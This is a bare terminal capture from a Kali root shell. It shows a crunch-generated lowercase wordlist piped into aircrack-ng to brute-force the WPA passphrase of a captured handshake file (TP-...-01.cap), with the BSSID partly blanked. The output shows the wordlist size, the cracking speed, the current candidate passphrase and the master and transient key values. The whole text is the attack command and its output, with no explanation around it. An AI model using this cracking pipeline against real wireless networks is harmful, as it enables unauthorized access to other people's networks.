 root@kali:~# crunch 8 8 abcdefghijklmnopqrstuvwxyz | aircrack-ng --bssid B8:F8: :04 -w - TP- -01.cap
Crunch will now generate the following amount of data: 1879443581184 bytes
1792377 MB
1750 GB
1 TB
0 PB
Crunch will now generate the following number of lines: 208827064576
Opening TP- 01.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:01:17] 167026 keys tested (2350.93 k/s)
Current passphrase: aaaajmth
Master Key : 5F C3 C2 F4 9E 5D AD 25 C7 0C 8A 08 EE 3A B0 A0
C3 86 D2 3D 6C C9 BB FD 5E C1 70 69 4A D3 C1 6C
Transient Key : 5C 54 02 AB 90 63 9C 03 69 72 ED 4D 3A CD BE 20
74 B4 B7 FE 5E BE EC 60 AD AB 07 B7 A6 C1 AE 25
51 4B 5E EC 52 63 34 4F 47 95 9B 3E 34 EC D2 48
C2 CB F0 CD B6 67 12 42 05 D2 5E 42 C7 8F 27 8D
EAPOL HMAC : 84 D0 65 3E 9C 4C 34 63 5E 03 B4 18 0D 10 08 5D